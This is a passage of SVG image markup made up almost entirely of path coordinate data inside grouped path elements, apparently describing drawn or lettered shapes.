.108,.348-.453,.285-.69-.064-.239-.288-.405-.299-.668-.004-.083,.027-.19,.112-.181,.15,.015,.251,.39,.349,.51,.205,.248,.627,.298,.832,.153,.186-.131,.313-.426,.158-.6-.11-.123-.357-.179-.427-.026,.262,.036,.089,.308-.106,.129-.072-.066-.083-.178-.025-.3,.053-.109,.29-.311,.366-.502,.061-.153,.106-.337-.006-.391-.072-.035-.169,.054-.198-.03,.058,.004,.113,.005,.151-.029,.06-.19-.002-.538,.262-.448,.081,.027,.154,.168,.239,.205,.139,.06,.341,.031,.445-.034,.028-.021,.071-.044,.08-.083-.019-.048-.045-.163-.03-.073,.003,.015-.005,.053-.003,.038,.004-.017,.006-.034,.006-.05,0-.033-.007-.066-.019-.094-.039-.125-.175-.161-.298-.134,0,.027,.099,.022,.066,.059-.042,.034-.023-.029-.047-.05-.016-.03-.067-.032-.095-.059-.063-.045-.114-.102-.156-.1-.068-.02,.139-.088,.211-.238,.013-.036,.032-.649,.052-.704l-.215,.361-.212,.329c-.035,.054-.084,.134-.051,.086h0l-.374,.388-.888,.922-1.776,1.845-2.914,3.042-1.22,1.274s-.01,0-.009-.006c-.007-.102-.013-.299-.01-.433,.002-.129,.014-.25,.035-.357,.023-.106,.053-.2,.092-.277,.065-.105-.002-.051,.305-.374,.045-.072,.05-.167,.077-.248l.052-.185,.07-.202c.052-.138,.113-.28,.18-.423,.135-.289,.286-.571,.457-.872,.176-.313,.35-.63,.518-.96,.084-.165,.167-.334,.248-.513l.12-.281,.059-.156c-.584-.482,1.318,1.05-1.308-1.085l-.016,.01-.031,.019-.062,.038c-.663,.41-1.297,.923-1.817,1.57-.13,.161-.252,.33-.364,.507l-.021,.033-.011,.017c-.149,.099,1.292-.791,.66-.413-.056,.006-.113,.015-.169,.027-.113,.025-.222,.064-.321,.112-.206,.102-.345,.219-.463,.34-.293,.339-.264,.357-.365,.493-.083,.116-.129,.231-.237,.353l-1.495,1.484-1.495,1.484-.07,.07h-.003l-.007-.005c-.072-.042-.171-.099-.331-.147,.055-.018-.046,.137-.079,.191-.044,.06-.062,.062-.028,.042,.019-.016,.144-.065,.234-.082-.002-.01-.003,.01,.014-.051l.006-.023-.013,.054c-.004,.018-.001,.005-.002,.008l.091-.202,.433-.95c.291-.632,.591-1.258,.899-1.876,.62-1.236,1.266-2.446,2.038-3.518,.385-.537,.804-1.04,1.258-1.478,.113-.11,.229-.215,.348-.315,.059-.051,.118-.1,.179-.146l.09-.071,.146-.107c.152-.074,.258-.273,.323-.363,.039-.054,.078-.105,.116-.151,.078-.093,.156-.167,.223-.217,.131-.102,.228-.089,.2-.09,.052,.005,.318,.178,.519,.372,.23,.219,.529,.496,.803,.73l.217,.182c.131,.107,.273,.219,.413,.318,.282,.209,.569,.355,.855,.523,.161,.171,.256-.035,.368-.138l.33-.349,.637-.672c-.018,.017-.003,.003-.007,.008-.079-.057,.236,.154,.299,.261v.002l-.041,.04c-.146,.141-.28,.281-.409,.423-.223,.249-.447,.477-.627,.612-.027,.023-.138,.088-.203,.128-.036,.025-.08,.042-.109,.072l-.061,.117-.116,.213-.058,.091c-.077,.117-.171,.244-.269,.37-.207,.267-.396,.482-.656,.789-.123,.15-.245,.305-.363,.471l-.173,.259-.128,.215s.009-.004-.01,.005c-.088,.043-.235,.147-.301,.215-.071,.067-.124,.128-.179,.2-.106,.14-.192,.296-.262,.458-.056,.181-.159,.276-.132,.575,0,.023,0,.006,0,.012,0,0,.002-.004-.003,.004-.019,.03-.05,.072-.088,.117l-.138,.15c-.077,.08-.154,.166-.229,.26-.075,.094-.149,.196-.218,.312-.07,.111-.152,.292-.126,.236l-.286,.311c-.032,.052-.063,.112-.089,.177-.013,.033-.024,.067-.034,.102-.022-.068,.059,1.053,.029,.582l.024,.062,.047,.123,.024,.062,.012,.031,.006,.015c.208-.505-.457,1.152,.468-1.128-.065,.031-.131,.064-.204,.109-.141,.089-.313,.205-.48,.45-.081,.121-.152,.28-.184,.452-.016,.075-.022,.194-.021,.231v.082c-.059-.132,.5,1.217,.269,.651l.023,.023,.046,.047,.012,.012c.581-.003-1.285,.023,1.306-.003l.023-.024,.046-.047,.182-.189,1.462-1.511c.977-1.004,1.959-2.002,2.953-2.98,.497-.489,.997-.974,1.501-1.444l.759-.689,.38-.325,.187-.15,.023-.019c-2.639-.466-.726-.121-1.313-.222l.009,.014,.035,.056,.07,.112-.06-.103-.03-.052-.015-.026-.008-.013-.002-.003v-.002c2.621,.465,.725,.13,1.31,.234l-.005,.004-.176,.132-.363,.289c-.245,.202-.494,.415-.743,.636-.499,.441-1.002,.907-1.497,1.375-.99,.938-1.951,1.885-2.787,2.724Z"/></g></g><g><path d="M62.886,236.419l-.073,.391c-1.547,1.335-2.677,2.197-3.393,2.588-1.774,1.367-3.117,2.531-4.028,3.491l.073,.22c0,.017,.008,.025,.025,.025v.049c0,.098-.082,.187-.244,.269-.586-.114-.944-.447-1.074-1.001,.098-.944,.553-2.181,1.367-3.711,.895-1.594,1.79-3.189,2.685-4.784-2.311,1.872-4.296,3.678-5.957,5.42-1.334,1.383-2.221,2.465-2.66,3.246-.049,.147-.106,.293-.171,.439-.065,.147-.163,.228-.293,.244l-.146-.025c-.228-.033-.391-.171-.488-.415l.025-.098c.098-.748,.415-1.611,.952-2.588,.374-.667,1.042-1.701,2.002-3.101,.521-1.009,1.986-3.149,4.394-6.42,1.139,.781,1.709,1.465,1.709,2.051-.309,.082-.659,.302-1.05,.659-.423,.407-.749,.659-.977,.757-.049,.195-.207,.399-.476,.61s-.42,.407-.452,.586c-.081,.081-.293,.211-.635,.391-.195,.114-.293,.277-.293,.488v.098l-.098-.025c-.049,.082-.155,.196-.317,.342l-1.025,1.343,.171,.146c.391-.325,1.579-1.359,3.564-3.1,1.253-1.107,2.278-1.888,3.076-2.344h.244c.716,0,1.415,.521,2.099,1.562l.049,.269c-.066,.293-.29,.533-.671,.72-.383,.187-.623,.444-.721,.769-.195,.033-.382,.146-.561,.341-.244,.261-.423,.423-.537,.488-.895,.944-1.847,2.27-2.856,3.979l.098,.098c2.393-1.709,4.613-3.198,6.664-4.468Z"/><path d="M55.454,240.451c.463-.726,1.094-1.897,2.472-3.572,.168-.197,.357-.41,.463-.521,.278-.248,.258-.208,.383-.332,.117-.106,.165-.183,.396-.392,.104-.089,.228-.176,.377-.249,.074-.036,.155-.068,.241-.093,.043-.012,.087-.024,.132-.032l.034-.006c-1.158,1.026-.316,.269-.572,.491l.018-.054c.099-.291,.289-.564,.51-.761,.11-.1,.226-.185,.344-.257,.116-.072,.257-.138,.288-.156,.111-.06,.183-.127,.2-.157l.01-.017,.003-.006v-.003l.002-.002c.002-.061-.013,.543-.008,.277l-.015-.083c-.002-.01-.002-.019-.012-.032l-.107-.15c-.057-.078-.116-.154-.177-.226-.121-.146-.251-.282-.384-.395-.258-.231-.571-.344-.741-.328-.025-.005-.045,.008-.065,.021l-.268,.17c-.197,.129-.395,.269-.594,.416-.398,.294-.801,.616-1.206,.957-.818,.709-1.673,1.451-2.563,2.223l-1.367,1.188-.174,.152-.087,.076-.044,.038-.022,.019c.832,.015-1.158,.005-.961-.005l-.088-.075-.044-.038-.022-.019c.009,.211-.197-1.9-.1-1.018l.141-.185,.572-.748,.289-.379,.137-.155,.044-.046,.047-.043,.025-.021,.013-.01,.248,.131c1.142-.95,.333-.259,.596-.469l.029,.007,.029,.007c.21-.147-1.698,1.339-.892,.694l.002-.164c.01-.173,.058-.371,.159-.546,.182-.356,.592-.543,.661-.58,.126-.068,.271-.153,.329-.197l.005-.004,.135,.157c-.175,.087,.601,.044-.348,.226l.018-.078c.027-.101,.064-.186,.102-.261,.079-.151,.165-.258,.249-.353,.153-.176,.374-.337,.428-.388,.041-.037,.077-.073,.101-.102l.029-.038c.006-.014-.003,.011-.009,.033l.036-.044,.07-.087c.092-.119,.162-.207,.267-.314,.048-.053,.101-.117,.166-.147l.075-.052c.105-.076,.221-.172,.335-.274l.385-.352c.074-.064,.151-.127,.232-.189l.146-.106c.028-.018,.058-.035,.091-.045,.028-.014,.002-.063-.005-.089-.049-.08,.002-.046-.276-.323l-.169-.154-.048-.041-.083-.063c-.032-.04-.05,.001-.071,.03l-.063,.085-1.24,1.716c-.833,1.18-1.706,2.4-2.425,3.633l-.134,.246-.184,.29-.301,.467-.606,.938-.61,.942-.306,.473-.249,.477c-.158,.322-.298,.649-.408,.976-.056,.164-.103,.327-.14,.49l-.049,.242-.021,.139c-.005,.044-.015,.086-.026,.128l-.01,.039c.024,.411-.044-.518-.034-.422l.01,.02c-.026,.016-.093,.068-.109,.086-.049,.049-.028,.052-.006-.029-.004-.026,.04-.142,.098-.101l.076,.013c.055-.076-.308,.659-.153,.365l.006,.024c.022,.05-.01-.051-.2-.148l-.074-.037c-.033-.01-.078-.049-.05-.046l.022-.058,.045-.116,.045-.116c.046-.121,.069-.177,.118-.254,.111-.193,.227-.37,.347-.542,.968-1.356,2.077-2.473,3.192-3.611,1.126-1.127,2.304-2.198,3.509-3.231l.91-.766,.459-.377,.23-.187,.058-.047,.029-.023c.489,.401-1.055-.931,1.105,.893l-.072,.128-1.149,2.044c-.745,1.37-1.59,2.7-2.159,4.043-.143,.337-.273,.676-.375,1.012-.053,.168-.095,.335-.134,.501l-.047,.245-.016,.102c.006,.032,.024,.081,.076,.154,.044,.058,.096,.101,.179,.142,.043,.019,.09,.038,.147,.053l.043,.01,.022,.005c-.196,.028,.469-.056-.433,.065,.023-.003-.02-.055,.115,.132,.09,.119,.177,.194,.229,.22,.026,.014,.043,.016,.043,.016,.114,.004-1.016-.002-.537-.018,.026-.008-.027-.049-.06-.052-.021-.047-.053-.154-.078-.227-.009-.077-.103-.175-.013-.227l.674-.689,.421-.403c.282-.264,.568-.52,.856-.768,.575-.498,1.158-.974,1.743-1.435,.229-.168,.332-.234,.485-.33l.206-.122c.046-.032,.095-.052,.144-.072,.044-.017,.055-.016,.083-.023,.093-.021,.165-.024,.204,.003,.108,.071,.237,.229,.18,.356-.147,.329-.592-.054-.212-.165-.054-.027-.102-.036-.155-.019-.072,.019-.156,.096-.181,.136-.07,.097-.107,.228-.09,.323,.038,.28,.542,.464,.752,.434,.022,0,.02,.014,.052,.001,.034-.014,.069-.031,.098-.051,.06-.041,.115-.094,.157-.154,.085-.119,.129-.262,.125-.386-.009-.249-.194-.459-.156-.716,.011-.082,.058-.179,.14-.154,.144,.042,.176,.429,.248,.566,.151,.285,.565,.407,.8,.29,.213-.105,.389-.385,.26-.579-.091-.138-.327-.228-.42-.087,.255,.074,.038,.321-.126,.112-.06-.077-.052-.189,.024-.302,.069-.1,.333-.266,.433-.446,.081-.143,.147-.321,.044-.389-.066-.044-.173,.032-.191-.055,.056,.012,.111,.02,.152-.009,.083-.18,.059-.533,.31-.411,.077,.037,.133,.185,.213,.231,.13,.076,.334,.069,.445,.016,.132-.063,.198-.209,.188-.332-.015-.119-.109-.213-.258-.206-.015,.032,.104,.037,.046,.076-.169,.064-.32-.132-.277-.245,.072-.149,.163-.04,.215-.113,.012-.004-.027-.093-.108-.172-.07-.075-.149-.114-.157-.118l.006,.076c.074-.044-.396,.341-.69,.587-.324,.266-.649,.527-.977,.778-.327,.25-.658,.491-.983,.701l-.24,.148-.179,.101-.183,.139-.512,.398c-.694,.549-1.38,1.111-2.05,1.705-.335,.297-.666,.603-.991,.921l-.395,.4c-.14,.157-.327,.306-.426,.473l.106,.316,.027,.08,.009,.028c-.011-.001,.006,.004,.06,.024,.03,.012,.008,.032,.015,.036,.324,.006-.724,.016,.725,.018,0,0,.002,0-.005-.001-.026-.003-.12-.056-.219-.177-.051-.06-.107-.136-.161-.222l-.083-.138-.003,.002c-.513,.071,.697-.094,.567-.079l-.011-.003-.021-.005c-.015-.003-.028-.006-.04-.01l-.07-.022c-.04-.017-.07-.033-.092-.049-.039-.023-.071-.074-.088-.108v-.002l.022-.135c.033-.179,.08-.363,.133-.548,.219-.745,.564-1.506,.944-2.249l2.538-4.539,.16-.285,.08-.142,.04-.071c-2.697-2.285-.757-.626-1.363-1.133l-.016,.013-.032,.026-.512,.419-1.014,.85c-.672,.572-1.333,1.158-1.984,1.757-1.305,1.206-2.547,2.448-3.737,3.797-.296,.34-.587,.69-.868,1.063-.14,.187-.278,.378-.411,.582-.067,.102-.133,.206-.196,.316-.041,.065-.092,.152-.141,.293l-.053,.135-.048,.124-.012,.031-.006,.016c-.051-.014,.374,.174,.217,.104,.061,.03,.11,.055,.151,.082,.081,.052,.119,.099,.126,.112,.004,.006,.001,.003-.003-.01l-.007-.028-.003-.02c.389-1.027,.095-.287,.177-.517l-.087-.015-.043-.007c-.003-.05-.069,.394-.044,.218l-.009,.023c-.015,.058-.027,.093-.034,.105-.014,.024,.022-.048,.164-.134,.036-.022,.075-.043,.122-.066,.009-.004,.004-.004,.004-.004h0c-.009-.12,.071,1.044,.04,.541,.007-.011,.052-.221,.05-.249,.012-.085,.029-.172,.048-.26,.038-.175,.089-.354,.15-.534,.245-.727,.624-1.436,1.117-2.15l1.387-2.147c.029-.035,.205-.327,.214-.358l.146-.26,.325-.532,.703-1.069c.482-.711,.98-1.419,1.485-2.124l1.054-1.456h.002l.135,.123c.067,.062,.126,.123,.185,.184l.044,.05v.002h0l-.012,.01c-.112,.081-.217,.163-.316,.247l-.492,.445-.208,.17-.094,.068s-.141,.081-.19,.166l-.391,.459c-.043-.008-.032,.029-.081,.065-.052,.05-.061,.057-.185,.157-.113,.095-.23,.201-.351,.343-.118,.146-.255,.327-.341,.632l-.014,.059c-.59,.076,.799-.021,.608-.064-.064-.066-.138-.149-.211-.238l-.119-.146c-.017-.023-.004-.007-.01-.011l-.01,.007-.086,.055-.243,.138c-.046,.024-.321,.157-.504,.365-.199,.208-.341,.528-.366,.8-.008,.063-.01,.144-.01,.186v.082c-.242,.201,2.122-1.652,1.111-.871l-.02-.005-.04-.01-.02-.005c.145-.132-1.171,1.219-.712,.595l-.19-.103c-.061-.034-.144-.084-.122-.066-.04,.027-.073,.056-.103,.091l-.021,.027c-.229,.249-.071,.078-.125,.138l-.012,.016-.025,.032-.099,.13-.794,1.039-.05,.065-.025,.032c.056,.556-.144-1.221,.123,1.25l.016,.013,.124,.106,.016,.013c.525,.006-1.153,.005,1.18,.017l.031-.027,.062-.054,.124-.108,.496-.431,.992-.863,1.982-1.724c.643-.563,1.296-1.106,1.965-1.587,.167-.12,.335-.234,.503-.342l.152-.096h0c.112-.007,.345,.065,.574,.257,.117,.094,.236,.213,.352,.345,.058,.066,.115,.137,.171,.21l.134,.183,.009,.013,.011,.058,.004,.02c.188-.675,.054-.187,.097-.337l.008,.002-.032-.015c-.094-.058-.038-.025-.075-.014-.02,.018-.055,.046-.105,.074l-.098,.052c-.069,.035-.139,.073-.209,.116-.14,.086-.281,.189-.415,.318-.133,.129-.258,.283-.358,.457-.049,.087-.094,.178-.129,.271l-.049,.141c1.427-1.252,.369-.342,.676-.619l-.045,.009-.088,.022c-.458,.122-.795,.456-.939,.618l-.195,.196-.081,.072-.127,.103c-.082,.053-.179,.167-.203,.192l-.154,.171c-.133,.15-.267,.303-.405,.475-.276,.332-.526,.667-.768,.997-.474,.66-.881,1.294-1.251,1.898l-.538,.898-.067,.112c-.025,.04-.051,.079-.026,.081l.065,.066,.121,.122,.196,.198,.081,.082c.029,.027,.092,.098,.126,.121l.084,.007,.673,.054,.336,.027,.042,.003c.009,.006,.026,.004,.083-.038l.271-.182,.542-.363,5.741-3.849-2.052,1.313-3.238,2.119-.989,.652c-.209,.154-.223,.111-.284,.116l-.169,.002-.676,.026-.168,.01c-.058-.003-.101,.042-.194-.08-.072-.103-.059-.146-.101-.231-.026-.073-.063-.157-.099-.242-.018-.105-.169-.115,.061-.422Z"/></g><g><path d="M81.627,228.001l-.085,.907-.452,.199,.057,.425h-.339c-.244,.358-.555,.743-.931,1.157h-.508l.112,.198c-.075,.508-.358,.837-.846,.988l-.169-.028-.028-.226-.198,.508c-.452,.113-.846,.31-1.185,.593l-.17-.085-.057,.282-1.467,.706-.198-.113c-.131,.395-.414,.668-.846,.818l-.225-.17c1.279-1.737,2.125-3.077,2.539-4.021,.752-.528,1.533-1.868,2.342-4.02h-1.552l-.988,.638c-.094,.148-.287,.309-.578,.485-.292,.176-.485,.347-.579,.513l-.254-.057c-.302,.057-1.176,.979-2.625,2.766l-.169-.057c-.226,.301-.508,.602-.846,.903v.085c0,.527-.423,1.091-1.27,1.693l.084,.338c-.358,.471-.724,.856-1.1,1.157-.019,.32-.151,.639-.395,.959-.244,.32-.377,.546-.395,.678l.085,.254-.48,.367,.141,.226-.367,.31-.113-.112c-.376,1.054-.564,1.702-.564,1.947v.367c-.433,.772-.649,1.552-.649,2.342s.365,1.571,1.096,2.342c.206,.075,.422,.112,.647,.112,.187,0,.328-.037,.422-.112l.309,.118,1.252-.514,.225,.057c.452-.357,.903-.695,1.355-1.015s.837-.48,1.157-.48h.056c.226-.264,.517-.565,.875-.903l.226,.169v-.197l.48-.338,.057,.169c.338-.282,.667-.508,.987-.677l.028,.423c0,.094-.386,.733-1.157,1.919l-.48-.113-1.072,1.58h-.17c-.395,.094-.621,.32-.678,.678l-1.298,.564-.197-.056-.762,.367c-.339-.132-.772-.226-1.299-.283l-.169,.028c-2.672-1.432-4.007-3.23-4.007-5.396,0-1.281,.452-2.901,1.355-4.86,.978-2.166,2.38-4.464,4.204-6.893,1.769-2.336,3.433-4.013,4.995-5.029,.151,.131,.367,.197,.649,.197,.187,0,.461-.033,.818-.099,.357-.066,.62-.098,.79-.098,.696,0,1.449,.255,2.258,.765,1.542,.964,2.314,2.127,2.314,3.488v.17Z"/><path d="M73.559,225.509c-.953,.836-2.888,2.892-5.041,6.219-1.061,1.647-2.184,3.633-3.001,5.919-.381,1.133-.69,2.379-.464,3.515,.203,1.152,.993,2.201,2.08,3.02,.268,.209,.559,.401,.859,.585,.147,.096,.306,.179,.461,.267l.117,.066c-.197-.03,.482,.09-.434-.063l.035-.006,.124-.021c.157-.042,.374,.025,.446,.023,.207,.028,.416,.064,.631,.113l.25,.065c.018,.003,.036,.018,.053,.012l.289-.139,.131-.063,.066-.032c1.038-.091,.308-.02,.549-.037l.035,.01,.07,.02,.035,.01c.448-.028-.571,.052-.454,.036l.134-.058,.85-.369c.025-.002,.013-.033,.026-.048-.003,.004,.01-.019-.005,.008l.029-.056c.023-.044,.052-.086,.079-.128,.058-.082,.125-.16,.198-.228,.146-.136,.31-.234,.465-.298l.115-.044c.022-.007,.113-.037,.069-.022,.009-.004,.019-.003,.029-.003,.024,.008,.026-.026,.04-.037l.09-.132,.341-.502,.343-.505,.086-.127c-.162,.049,1.476-.573,.801-.304l.037,.009,.075,.018,.299,.07,.037,.009c-1.54,.626-.415,.155-.753,.286l.042-.064,.083-.128,.166-.257,.328-.516,.312-.512,.073-.13c.012-.018,.006-.04,.005-.06l-.009-.131-.003-.039c.472,.257-1.06-.63,1.057,.566l-.057,.031-.229,.137c-.152,.098-.303,.208-.452,.326l-.111,.09c-2.318-.643-.65-.2-1.171-.353l-.013-.038-.025-.075c-.996-.333,1.345,.406,1.09,.344l-.032,.023-.065,.046-.13,.092-.13,.092-.065,.046-.033,.023c-.082,.135,.565-1.108,.293-.562v.159c.257-.105-2.208,1.116-1.181,.585l-.032-.024-.064-.048-.064-.048-.032-.024c-.215-.002,1.75-.115,.906-.052l-.104,.108-.209,.216-.572,.589c-.073,.056-.121,.17-.216,.175l-.299,.003c-.12,.001-.095,.011-.137,.017l-.088,.028c-.126,.047-.276,.128-.425,.228-.312,.22-.67,.499-1.005,.747l-.256,.192-.128,.096-.032,.024c-1.264,.279-.373,.072-.666,.131l-.079-.02-.08-.02c.189-.016-.479,.022,.413-.039l-.038,.016-.152,.062-.304,.125-.609,.25-.076,.031-.038,.016c-.251,.005,.509,.011-.573,.015l-.154-.059-.077-.03-.039-.015c.299-.045-.724,.08,.66-.105-.13,.098-.261,.153-.375,.188-.228,.067-.415,.067-.561,.064-.157-.007-.283-.016-.497-.063-.097-.022-.192-.05-.285-.082-.094-.03-.192-.057-.251-.143-.135-.13-.296-.314-.353-.386-.32-.39-.608-.839-.796-1.363-.197-.514-.234-1.142-.177-1.636,.051-.521,.186-1.031,.38-1.505,.048-.119,.101-.235,.156-.35l.088-.173v-.147c0-.059,.007-.202,.021-.274l.041-.217c.12-.512,.269-.935,.419-1.379l.115-.327c.539-.129-1.185,.231,1.211-.299l.03,.03,.06,.06c.885,.048-1.172-.026-.948-.034l.033-.027,.065-.055,.13-.11,.065-.055,.033-.028c-.058,.408,.176-.952-.123,.908l-.09-.145-.045-.072c.346-1.925,.102-.538,.181-.969l.01-.007,.077-.059c.034-.019,.05-.039,.031-.062l-.005-.016c-.002,.006-.002-.006,.009-.062,.008-.04,.019-.08,.029-.111,.042-.127,.083-.207,.122-.281,.079-.145,.154-.255,.23-.363,.176-.24,.246-.324,.31-.461,.032-.073,.045-.099,.069-.202,.04-.2-.024-.453,.2-.548l.238-.198,.133-.121,.213-.214c.14-.148,.274-.306,.403-.47l.048-.062c-.048,.263,.142-.632-.102,.581l-.01-.042-.041-.167-.021-.083-.01-.042c.565-1.539,.175-.44,.309-.789l.124-.091c.162-.123,.314-.251,.443-.381,.128-.129,.236-.264,.298-.379,.034-.058,.05-.109,.062-.151,.02-.012-.002-.332,.028-.502l.452-.414,.214-.219,.198-.226,.091-.116c.368-.121-.792,.229,.83-.278l.041,.014,.082,.027,.041,.014c-1.568,.456-.419,.107-.762,.2l.055-.067,.11-.135,.221-.269,.448-.535c.303-.356,.61-.708,.942-1.058,.168-.175,.339-.349,.548-.529,.112-.091,.205-.18,.424-.296,.037-.023,.144-.066,.24-.089,.002-.02,.595,.007,.36,.002l.042,.009,.168,.037c.184-.06-1.455,.633-.739,.3l.046-.07c.031-.044,.063-.084,.095-.121,.063-.074,.127-.136,.189-.191,.124-.11,.245-.196,.363-.272l.269-.171c.07-.049,.132-.099,.165-.133l.009-.008c-.01,.013,0,.003,.024-.022l.105-.109c.066-.074,.15-.141,.234-.187l.288-.186,.288-.186,.217-.14c.088-.05,.168-.124,.262-.153h2.502c.088,.01,.236-.02,.275,.022l-.109,.282-.217,.563c-.141,.373-.292,.747-.447,1.121l-.195,.446-.15,.322c-.102,.214-.211,.427-.325,.639-.23,.424-.489,.843-.817,1.249-.087,.101-.171,.202-.271,.3-.047,.05-.097,.097-.148,.142l-.105,.093c-.025,.016-.023,.026-.045,.069l-.162,.325c-.445,.846-.948,1.611-1.464,2.36l-.787,1.102-.1,.136c.014,.228-.265-1.853-.129-.961l.033,.025,.066,.05,.066,.05,.033,.025c-1.309-.204-.349-.062-.635-.109,.032-.012,.062-.024,.089-.038,.11-.055,.178-.112,.227-.184,.025-.037,.047-.079,.065-.13-.913,.343,1.249-.492,1.042-.395l.036,.021,.072,.041,.072,.041c-1.304-.043-.34-.022-.621-.036l.037-.018,.594-.285,.592-.284,.148-.071,.037-.018c.355-.453-.439,.599-.357,.474l.016-.08,.032-.16c.455-.227-1.008,.452,1.023-.519l.037,.018,.073,.037,.036,.018c.179-.007-1.429,.17-.73,.078l.08-.063,.165-.12c.112-.077,.229-.147,.348-.21,.12-.063,.242-.119,.367-.168,.086-.033,.063-.023,.101-.035,.027,.009,.035-.058,.052-.088l.023-.058,.011-.029,.006-.014c-1.208-.15,1.652,.183,1.359,.169l.02,.16,.005,.04c.123,.15-1.087-1.132-.555-.587l.08,.013,.04,.007c.302-.017-.365,.032-.29,.023l.043-.014,.073-.032c.118-.055,.132-.07,.19-.115,.047-.041,.091-.099,.133-.151,.022-.025,.041-.05,.063-.068l.008-.007,.004-.003h0c.128,.684,.036,.189,.064,.342h0v-.005l.004-.023c.003-.014,.008-.026,.015-.036,.073-.109,.238-.229,.363-.166l.008,.004,.004,.002h.002c.002,.012-.018-.097-.01-.051v.002l.006,.014,.008,.028c.004,.018,.006,.035,.006,.052-.003,.032-.013,.059-.029,.08-.035,.042-.088,.059-.14,.054-.104-.014-.192-.082-.12-.2-.218,.059-.144,.266-.071,.439,.064,.116,.2,.225,.385,.245,.179,.023,.398-.065,.508-.221,.076-.104,.116-.236,.116-.359v-.035l-.071-.383h0l-.002-.002-.003-.003-.025-.024-.054-.044c-.038-.028-.078-.051-.12-.071h0l-.426,.731h.003l.003-.003,.007-.003,.013-.007,.025-.014,.011-.006,.008-.005,.022-.014,.007-.005h0l.043-.033c.036-.03,.064-.061,.084-.093,.117-.211,.018-.488,.07-.678,.025-.046,.006-.155,.067-.109,.115,.046,.211,.456,.254,.647,.063,.177,.184,.288,.357,.281,.087-.004,.181-.029,.277-.08,.087-.039,.215-.149,.251-.174,.186-.162,.303-.486,.128-.639-.124-.109-.38-.136-.438,.024,.269,.007,.111,.305-.097,.141-.077-.06-.096-.173-.048-.299,.043-.113,.264-.337,.32-.53l.016-.059,.003-.015,.002-.007,.056-.031,.028-.014c.036-.019,.07-.041,.098-.064,.056-.046,.087-.1,.068-.159-.024-.076-.155-.085-.114-.163,.037,.045,.074,.085,.125,.089,.022-.011,.045-.025,.069-.041l.035-.025,.017-.013,.009-.007c-.204,.232,.456-.52-.456,.521h0v-.002l-.003-.002-.004-.004c-.041-.042-.083-.083-.114-.124-.062-.082-.081-.161,.037-.236,.072-.046,.227-.014,.31-.057,.017-.009,.033-.019,.049-.031l.012-.009,.006-.005,.003-.002h0l.063-.112h0l.002,.002,.026,.016c.035,.02,.073,.036,.112,.048,.078,.024,.157,.032,.218,.022,.036-.006,.07-.018,.1-.034l.043-.028,.02-.016,.009-.009,.005-.004,.063-.087v-.005c-.02-.065-.057-.122-.104-.163-.093-.082-.225-.097-.329,.032,.012,.033,.1-.046,.086,.023-.01,.02-.022,.038-.036,.052l-.023,.02-.003,.002h0c-.039,.055,.343-.475,.181-.251h-.002l-.006-.005-.013-.008c-.033-.021-.058-.052-.076-.086-.018-.034-.028-.071-.028-.106,0-.017,.002-.034,.006-.05l.002-.006v-.003h.001v-.002h0c-.157,.218,.352-.489-.353,.489h0l-.007-.01-.011-.02c-.055-.13,.097-.228,.09-.377-.002-.042-.282-.491-.295-.529l-.012,.342-.048,.504-.003,.031-.002,.016v.014h-.001c-.47,.653,.641-.887,.526-.728l-.058,.025-.116,.051-.232,.101-.029,.013-.015,.006h-.002c.113-.201-.991,1.763-.523,.932h0v.005l.002,.008,.008,.063,.016,.126,.016,.126,.008,.063,.004,.031v.004c1.763-2.011,.488-.558,.882-1.007h-.338c-1.469,.774-.408,.214-.736,.388l-.002,.003-.037,.045-.074,.09-.502,.619c-.003,.012-.005,.006-.043,.007h-.045c-1.556,2.673-.431,.741-.778,1.338h0l.002,.004,.016,.028,.031,.055,.062,.11h0l-.107-.573h0c-.041,.181-.048,.164-.119,.215-.014,.009-.034,.018-.058,.027-.01,.005-.026,.009-.038,.014,.181-.011-.418,.03,.403-.024l-.024-.004-.047-.008-.094-.016c1.478,1.547,.408,.415,.737,.754l-.003-.024-.006-.047-.012-.095-.003-.024c1.545,.186-2.108-.283-1.732-.23l-.004,.009c-.019,.048-.046,.119-.04,.098l-.098,.039-.227,.102c-.15,.073-.295,.157-.435,.25l-.204,.147-.098,.078c-.882,.108,1.174-.123,.955-.106l-.021-.011-.043-.021-.085-.043c1.139-.566-1.577,.755-1.298,.631l-.005,.023-.009,.047-.038,.187c-.441,.574,.597-.754,.481-.615l-.021,.01-.043,.021-.086,.041-.172,.083-.344,.165-.688,.331-.086,.041c.366,.016-.849-.021,.815,.038l-.021-.012-.041-.024-.083-.047-.041-.024c.274-.114-2.472,.935-1.311,.495l-.003,.008c-.015,.043-.031,.071-.05,.094-.034,.044-.09,.092-.215,.139l-.011,.004c.368,.058-.84-.123,.823,.13l-.038-.029-.076-.057-.076-.057-.019-.014c-.172-1.123,.209,1.515,.178,1.235l.029-.039,.228-.313,.451-.632c.298-.425,.59-.857,.873-1.301,.282-.445,.556-.9,.808-1.391l.146-.295h0l.072-.065c.243-.215,.453-.461,.629-.696,.35-.476,.623-.959,.866-1.443,.121-.242,.236-.485,.343-.729,.183-.415,.386-.919,.558-1.37l.268-.697,.135-.35,.034-.088c.007-.026,.041-.071-.01-.058h-2.912c-.063,.002-.128-.004-.189,.003l-.16,.103-.782,.505-.187,.121c-.115,.061-.183,.169-.276,.251l-.067,.067c-.006,.004,.012-.019,.003-.008l-.022,.021-.08,.064c-.077,.056-.123,.085-.264,.171-.137,.087-.277,.184-.426,.315-.074,.066-.151,.142-.229,.236-.039,.046-.078,.099-.116,.158l-.029,.046c.428-.182-.997,.475,.952-.397l-.047-.01-.186-.042c.309,.006-.439-.017-.404-.004l-.095,.026c-.055,.016-.142,.049-.165,.062-.063,.031-.148,.076-.188,.104-.358,.244-.524,.429-.731,.63-.385,.394-.728,.786-1.065,1.183l-.499,.596-.245,.299-.122,.15-.015,.019c-.885,.265,1.189-.337,.967-.28l-.045-.015-.09-.03-.023-.008c-2.014,.63-.565,.184-1.018,.328l-.024,.031-.049,.061-.102,.122c-.07,.081-.144,.16-.221,.239l-.136,.134-.282,.258-.142,.128c-.02,.023-.056,.038-.061,.068v.097l-.002,.363c.002,.159-.229,.447-.558,.719-.081,.067-.166,.134-.256,.2l-.067,.049c.068-.204-.674,1.811-.356,.97l.006,.023,.011,.046,.046,.185,.011,.046,.006,.023c.312-1.517,.079-.411,.145-.745l-.052,.068-.106,.133-.219,.254-.227,.236-.117,.111-.261,.222c-.082,.09-.235,.141-.259,.262l-.034,.389c-.024,.131-.034,.125-.066,.203-.03,.059-.068,.124-.118,.191-.055,.073-.164,.217-.245,.339-.089,.14-.178,.259-.284,.532-.023,.051-.062,.222-.063,.246h0s.003,0-.002,.003l-.033,.025-.017,.013c-.432,2.388-.113,.673-.206,1.212l.013,.02,